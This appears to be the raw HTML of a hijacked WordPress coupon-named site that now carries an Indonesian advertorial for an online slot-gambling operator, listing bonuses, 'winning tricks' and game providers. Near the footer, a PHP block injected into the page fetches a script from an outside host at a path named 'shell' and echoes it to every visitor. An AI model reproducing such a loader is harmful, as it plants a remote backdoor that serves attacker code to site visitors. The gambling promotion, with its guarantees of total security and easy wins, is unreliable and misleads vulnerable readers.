		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-206" class="posts-entry fbox post-206 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Terkenal Jawai Selatan</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:11:16+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang suka main games slots tentu saja ini memang saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini sudah pasti bukan cuma dapat main games slots online tapi pun ada sangat banyak bonus menarik didalamnya.</p>
<p>Sehingga pastilah benar-benar tidaklah aneh ada begitu banyak orang yang ingin masuk serta main di bandar ini. Bagaimana tak sebab anyar masuk saja barangkali dapat mendapat begitu banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata memanglah betul karenanya masuk serta main bandar ini akan sangat banyak keuntungan yang didapat. Barangkali Anda belum ketahui saja bisa memperoleh keuntungan kayak apakah. Kalau betul-betul ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Miliki mekanisme keamanan yang terbukti 100%</h2>
<p>Dengan Anda masuk serta main di bandar yang berikut tentunya telah ditanggung bakal mendapat skema keamanan yang 100%. Mengapa begitu, pastilah sebab bandar ini yakni website yang terkenal karena aman pula terpercaya.<br />
Sehingga untuk Anda yang benar-benar pengen bermain di bandar ini pastilah tak perlu takut jika sejumlah data Anda di bandar ini bisa bocor. Di sini juga pasti bandar ini telah berani memikul kalau memanglah seluruh pemain yang main di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, pasti sudah bisa dijamin kalau seluruhnya data punya pemain seperti data Anda dapat simpan dengan demikian bagus . Maka, bila benar-benar ingin masuk serta main di bandar ini saat ini amat aman serta pasti memang nyaman.</p>
<h2>2. Ada CS yang bakal online sepanjang 24 jam non-stop</h2>
<p>Dengan masuk dan main di bandar ini lantas pastilah Anda dapat juga memperoleh servis menarik dari CS online 24 jam. Karena bandar ini sebagai situs slots terpercaya dan terbaik sediakan customer service yang online 24 jam betul-betul ini buat anggota.</p>
<p>Di mana semua customer service yang berada di bandar ini akan siap layani dengan sopan bagus untuk semuanya anggota baru sampai anggota lama . Maka, apa saja yang pengin diresahkan sekitar transaksi bisnis atau metode main langsung dapat tanya ke CS nya.</p>
<h2>3. Mempunyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk dan main di web ini juga pastilah benar-benar Anda jadi pemain di bandar ini miliki peluang untuk dapat peroleh sangat banyak bonus. Juga bonus ini bukanlah cuma banyak namun juga besar.<br />
Di mana semuanya pemain di bandar ini tentunya miliki hak memperoleh bonus cashback pula bonus turnover yang sudah disiapkan oleh bandar ini . Sehingga, lebih bagus masuk saat ini bila memanglah ingin bisa bonus menariknya.</p>
<h2>4. Punyai sedikitnya deposit</h2>
<p>Keuntungan dengan masuk dan main di blog ini lantas sudah pasti memberi keuntungan ialah deposit dengan nilai yang termurah. Renungkan dengan masuk di site ini Anda bakal memperoleh deposit minimum 10K.<br />
Sedang buat withdraw ini merupakan sekurang-kurangnya 50K saja serta ini berlaku untuk seluruhnya permainan yang berada pada bandar ini. Ini tentu dapat memberi keuntungan begitu banyak buat pemain pemula seperti Anda.</p>
<h2>5. Sejumlah bank yang bekerja bersama</h2>
<p>Dengan masuk dan main di website ini lantas pastilah betul-betul di bandar ini udah mempersiapkan demikian begitu banyak bank yang tersohor. Bahkan juga di sini lantas ada juga bank yang popular bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>6. Mempunyai begitu banyak model transaksi bisnis</h2>
<p>Dengan Anda masuk dan main di web ini lantas sudah pasti bisa melaksanakan transaksi bisnis dengan pelbagai jenis model. Akan tetapi barangkali Anda yang belum mengetahui jika di site ini dapat negosiasi memakai e-wallet, bank serta pulsa.<br />
Karena itu, ini akan mempermudah pemain yang pengin deposit di web-site ini. Hingga dengan ada banyaknya langkah ini siapa saja pula makin lebih simpel serta aman tentu.</p>
<h2>Trik Main di Bandar Slots Online Biar Ringan Menang</h2>
<p>Untuk Anda yang pengen bermain di bandar slots online ini sudah pasti memang maksud Anda tidak cuma untuk bermain-main saja. Siapa saja yang masuk di site ini lantas tentu memanglah arahnya biar menang. Tetapi, sudah mengetahui belum apa teknik kemenangannya dan baca berikut:</p>
<h2>1. Tak serakah waktu main</h2>
<p>Buat dapat menang main di bandar ini ternyata kunci terutamanya merupakan jangan sempat serakah. Sebab dengan tak jadi pemain yang serakah akan menjadi satu diantara kunci kemenangan yang demikian penting waktu main di bandar slots online.<br />
Sebab sewaktu Anda di bandar ini mendapat jekpot, tentu jangan sempat lupa buat menyisihkan dahulu tiap kemenangan yang bakal Anda bisa. Jangan pernah memaksa diri cukup dengan keinginan pengin mendapati jekpot yang berulangkali.</p>
<h2>2. Tahu batasan serta mengenali kapan mesti stop main</h2>
<p>Ternyata di sini juga Anda pun butuh memahami bagaimana batas dan mengetahui kapan mesti main di blog ini. Sebab dengan bermain judi online ini tentu menjadi satu diantara yang sangat membahagiakan  memberikan keuntungan.<br />
Adapun langkahnya sudah pasti perlu secara mesti dapat mengatur tiap-tiap emosi di saat Anda bermain slots online. Janganlah lupa pula buat pakailah cuman uang dingin yang ada lalu samakan dengan anggaran yang mau dipakai untuk taruhan di bandar slots online.</p>
<p>Tapi, ingat  yakinkan ini semua memang butuh disamakan dengan kebolehan ekonomi yang ada semasing. Karena itu, tentu Anda juga sudah pasti dapat mendapat keuntungan semacam apakah yang diingini.</p>
<h2>3. Cuman daftar dan main di banda slots online yang bisa dipercaya</h2>
<p>Maka kalau memang pengin menang lebih baiknya sebelum saat mengerjakan registrasi pastinya dapat putuskan website paling terpercaya dahulu. Baru lantas perlu diingat untuk tekuni lebih dulu dari pojok metodenya.<br />
Di sini juga sudah pasti Anda dapat gunakan feature LiveChat untuk dipakai bertanya berkaitan prosedur pula bonus yang berlangsung. Dari ini pasti Anda akan simpel jadi orang yang paling mujur main di website ini.</p>
<h2>4. Tidak boleh main dengan mengikuti langkah pihak lain</h2>
<p>Satu diantara metode buat dapat menang main di blog ini lantas pastinya jangan sempat main yang benar-benar memanfaatkan teknik seseorang. Sebab memang di bandar ini lantas tiap-tiap pemain slots malahan punya hak mempunyai langkah pun trick main slots online tersebut.<br />
Maka pastinya jangan sampai ikuti tipe permainan orang yang hanya lantaran gairah. Ingat pula buat dapat samakan dengan kebolehan yang ada di dalam ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakinkan belajar perihal skema slots dimainkan</h2>
<p>Di sini lantas ingat buat beberapa pemain sekaligus tergolong Anda pastinya perlu memiliki begitu banyak strategi main games slots yang lain. Ini juga tentu mesti berdasar pengalaman yang berada pada dalam bandar permainan slots.<br />
Buat coba semuanya skema yang ada pada bandar slots online, pasti di sini lantas Anda dapat gunakan spesifikasi demonstrasi slots dahulu sebelumnya main situs slots bisa dipercaya gunakan uang asli. Karena itu, pastinya Anda dapat terasa sangatlah nyaman  mengetahui struktur kerja games slots.</p>
<p>Akan tetapi, pastinya juga ada yang justru berpindah permainan slots ketika telah memperoleh jekpot untuk membesarkan peluang bisa jekpot di games slots . Sehingga, pasti ini lantas dapat Anda pakai serta melakukan langkah berikut.</p>
<h2>Kenal provider yang berada pada bandar slots online</h2>
<p>Buat Anda yang masuk dan main di bandar ini lantas pastinya tidak boleh cuma tahu bagaimanakah cara mainnya saja. Di sini lantas Anda pun perlu mengetahui apa provider yang dapat dimainkan di bandar ini. Ingin ketahui ada provider apa dan yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk dan main di bandar ini juga sudah pasti punyai peluang untuk bisa memperoleh main di provider pragmatic play. Terang tentunya provider ini yang sangat banyak orang gemari sebab sangatlah termashyur.<br />
Di sini pasti Anda dapat dengan gampang mainkan pragmatic play yang sudah sah bergelut di dunia games online semenjak 2015 dengan memberinya service pula layanan berkualitas. Juga di sini seluruhnya permainan slots online ada di dalam blognya tak pernah menyebalkan pemain.</p>
<p>Baik itu dari bandar slots atau juga pemain yang berada pada Indonesia sampai pasti ini dapat nikmati sangat banyak wujud kemenangan dalam lebih dari 300+ games slots yang berada pada provider Pragmatic play.<br />
Buat Anda yang belum ketahui lantas kalau dengan masuk serta main di provider ini pastinya dapat main sangat banyak games gacor. Mau ketahui apa game-nya serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk serta main di bandar ini juga sudah pasti Anda juga akan langsung dapat turut main di provider PG Soft. Dengan main di provider yang berikut pastinya adalah provider dengan games bertajuk antik pun memberinya kesan-kesan dalam.<br />
Juga sewaktu Anda memutus untuk main slots uang asli dengan akses permainan PG soft lebih tenar berikut nama PG Soft. Juga, games ini telah tersohor di mancanegara. Serta sampai tahun 2017 udah sukses masuk classement games bandar slots online terpilih jejeran.</p>
<p>Lalu provider games ini miliki penampilan objek yang paling terbatas. Ini sudah pasti benar-benar tidak serupa dari permainan yang lain sebab obyek diangkatnya jarang-jarang dijumpai dalam permainan bandar slots online yang lain.<br />
Di sini juga ada sangat banyak permainan yang sangat atraktif. Anda ingin tahu kan apa gamenya? Di bawah ini pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Saat Anda masuk di bandar ini juga terang Anda segera bisa main di provider habanero yang terang amat apik juga. Dengan main di provider ini tentu Anda bisa nikmati games yang berbasiskan RNG (Sembarang Number Gaming)  HTML5.<br />
Karena itu, pastilah ini dapat mempermudah terhubung providernya memanfaatkan alat electronic apa saja, contohnya desktop sampai handphone. Karena itu, games habanero ini dapat dikatakan  ke games bandar slots kelompok atas.</p>
<p>Kenapa? Pastilah sebab bisa secara gampang membikin nyaman siapa yang mengaksesnya serta dapat memperoleh keuntungan yang terjaga. Dengan masuk di provider ini pasti disajikan games yang bagus sekali. Berikut di bawah ini yakni permainan yang dapat diperoleh:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk serta main di bandar slots online pastinya Anda akan dapat bersua dengan provider CQ9 yang tenar. Penting disadari jika provider ini pasti memang telah berkembang cepat sesudah sukses memperoleh lisensi FIREPLAY.<br />
Perihal ini benar-benar yang membikin provider ini tertolong sampai populer di manapun dengan mutu games bandar slots online yang benar-benar nyaris tidak ada saingannya. Juga, bandar games slots online yang punyai obyek fantasi ini pasti sukses menjadi pemenang award iGaming terunggul 2015.<br />
Bagaimanakah mungkin provider ini tidak ada yang mencintainya dan siapa saja pastilah tertarik. Tidaklah sampai dari sana kalau permainan ini juga mempunyai winrate yang tinggi sekali. Dan yang pasti provider ini lantas miliki banyak permainan menarik. Di bawah ini merupakan game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya dapat langsung memperoleh provider Slot88. Tentunya slots ini juga amat fantastis sebab memang begitu tenar di golongan dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini lantas pastinya memiliki kesempatan untuk dapat peroleh games yang sangat menarik. Lantas? Apa game-nya dan di bawah ini pembicaraannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk dan main di bandar ini juga pasti Anda juga langsung dapat main di provider yang gacor yakni ION SLOT. Juga provider ini lantas sudah punyai kualitas yang tinggi sekali sebab seluruh topik yang berada di provider ini adalah fantasi.<br />
Perihal ini pastinya begitu tidak mirip dengan provider lainnya serta ini sudah pasti amat fantastis siapa-siapa saja yang memainkan. Di provider ini lantas pastinya ada sangat banyak games yang sangat menarik. Berikut merupakan game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk serta main di bandar ini juga tentu Anda dapat langsung mendapat provider yang gacor manalagi jika bukan Microgaming. Dengan masuk serta main di provider ini tentu memang ada sangat banyak games yang berkualitas. Berikut game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah tadi berkaitan data bandar slots online dan provider menarik didalamnya. Untuk Anda yang pengen bermain slots tentu dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-206 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/slot-online-dengan-rtp-terbaik/">Slot Online Dengan RTP Terbaik: Panduan Menemukan Permainan Paling Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/daftar-situs-slot-rtp-live/">Daftar Situs Slot RTP Live: Panduan Lengkap Dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-slot-online-terpercaya-2/">Situs Slot Online Terpercaya: Panduan Memilih dan Menang Judi Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/main-slot-rtp-tinggi-online/">Main Slot RTP Tinggi Online: Pelajari Keuntungan dan Strategi Memainkannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-slot-rtp-terbesar/">Agen Slot RTP Terbesar: Panduan Memilih dan Memahami Keuntungannya</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2025 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/personalblogily\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
